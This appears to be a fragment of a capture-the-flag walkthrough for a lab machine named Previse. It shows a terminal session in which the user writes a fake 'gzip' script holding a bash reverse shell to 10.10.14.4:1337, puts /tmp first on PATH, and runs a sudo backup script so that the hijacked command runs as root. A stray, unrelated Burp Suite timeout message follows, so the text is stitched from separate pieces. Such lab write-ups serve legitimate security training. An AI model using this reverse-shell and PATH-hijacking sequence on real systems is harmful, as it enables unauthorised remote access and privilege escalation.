 m4lwhere@previse:/tmp$ ls
systemd-private-ea66b7145ba04a8793e9381e9cf50a76-apache2.service-feEdrT systemd-private-ea66b7145ba04a8793e9381e9cf50a76-systemd-timesyncd.service-LAVFTv
systemd-private-ea66b7145ba04a8793e9381e9cf50a76-systemd-resolved.service-RS7CgD vmware-root_888-2730562489
m4lwhere@previse:/tmp$ vim gzip
m4lwhere@previse:/tmp$ cat gzip
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.4/1337 0>&1
m4lwhere@previse:/tmp$ chmod +x gzip
m4lwhere@previse:/tmp$ export PATH=/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh
Quick Start Request & Response Requester Break
Context
HTTP/1.1 504 Gateway Timeout
content-type: text/plain; charset=UTF-8
content-length: 183
Failed to read https://10.10.11.104/logs.php within 20 seconds, check to see if the site is
read time out in the Connection options panel.